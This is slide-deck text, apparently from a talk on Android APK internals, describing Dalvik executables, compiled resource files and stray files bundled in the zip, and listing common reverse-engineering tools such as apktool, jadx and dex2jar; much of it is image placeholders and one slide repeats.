

Dalvik Executable Compiled classes for DVM

Contains executable Dalvik code

Optimized on install to: ODEX for DVM runtime OAT for ART runtime

Reverse with: smali / apktool IDA Pro jeb / jeb2 androguard enjarify dex2jar + jad/jd jadx radare 010Editor Templates

application/vnd.android.package-archive



Dalvik Executable Compiled classes for DVM

Contains executable Dalvik code

Optimized on install to: ODEX for DVM runtime OAT for ART runtime

Reverse with: smali / apktool IDA Pro jeb / jeb2 androguard enjarify dex2jar + jad/jd jadx radare 010Editor Templates

application/vnd.android.package-archive



Resource file Compiled Android Resource File

R.java strings.xml layouts.xml ids.xml

Reversed with: aapt apktool axmlprinter2

application/vnd.android.package-archive



#### Random Files

Since it's a zip, lots of extra stuff lands here

Examples: Java source protobuf definitions private keys cross infections from build machines









#### VS ART VM CAVEATS DALVIK VM



